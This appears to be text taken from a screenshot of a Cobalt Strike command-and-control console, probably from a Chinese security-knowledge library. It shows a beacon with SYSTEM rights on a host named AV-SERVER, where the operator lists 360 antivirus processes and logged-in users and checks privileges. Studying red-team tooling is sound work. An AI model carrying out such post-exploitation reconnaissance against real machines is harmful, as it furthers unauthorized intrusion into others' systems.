 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.3.58 SYSTEM * AV-SERVER 2636 1s
Event Log X Listeners X Beacon 192.168.3.58@2636 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell tasklist | findstr /c:"360" /c:"explorer.exe"
[*] Tasked beacon to run: tasklist | findstr /c:"360" /c:"explorer.exe"
[+] host called home, sent: 53 bytes
[+] received output:
explorer.exe 1300 Console 1 60,724 K
360rp.exe 2820 Console 1 62,328 K
360sd.exe 1052 Console 1 1,836 K
360tray.exe 2188 Console 1 35,584 K
findstr.exe 3360 Services 0 4,788 K
beacon> shell query user
[*] Tasked beacon to run: query user
[+] host called home, sent: 18 bytes
[+] received output:
用户名 会话名 ID 状态 空闲时间 登录时间
administrator console 1 运行中 无 2019/3/1 13:16
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
零组资料文库